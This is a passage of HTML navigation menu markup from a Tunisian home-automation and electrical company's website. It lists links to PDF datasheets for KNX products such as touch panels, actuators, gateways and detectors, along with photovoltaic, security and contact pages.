					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><div class='menu_search_button'></div></div></div></div></section><div class='menu_search_wrap'><div class='container'><div class='search_back_button'></div>
		<form method='get' class='searchform' action="https://ecoelecsystems.com/" >
			<div class='search_wrapper'>
			<label><span class='screen-reader-text'>Search for:</span></label>
			<input type='text' placeholder='Search...' class='search-field' value='' name='s'/>
			<input type='submit' class='search-submit' value='Search' />
			</div>
		</form></div></div><header id='site_header' class='site_header logo_center'><div class='ingenious_layout_container flex_center'><div class='header_logo a_center' style='padding-top: 0px;padding-left: 0px;padding-right: 0px;padding-bottom: 0px;' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560.png' class='header_logo_img' data-no-retina alt /></a></div></div><div class='ingenious_layout_container  a_center_flex'><div class='menu_wrapper a_center'><ul id="main_menu" class="main_menu a_center_flex"><li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li id="menu-item-8898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li id="menu-item-8888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li id="menu-item-8889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li id="menu-item-8901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li id="menu-item-8953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li id="menu-item-8950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li id="menu-item-8951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li id="menu-item-8957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li id="menu-item-8958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-4422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li id="menu-item-8934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li id="menu-item-8972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li id="menu-item-8936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li id="menu-item-8949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li id="menu-item-8975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li id="menu-item-8976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li id="menu-item-8977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
					<li id="menu-item-8978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
					<li id="menu-item-8979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
					<li id="menu-item-8980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
					<li id="menu-item-8981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li id="menu-item-8982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
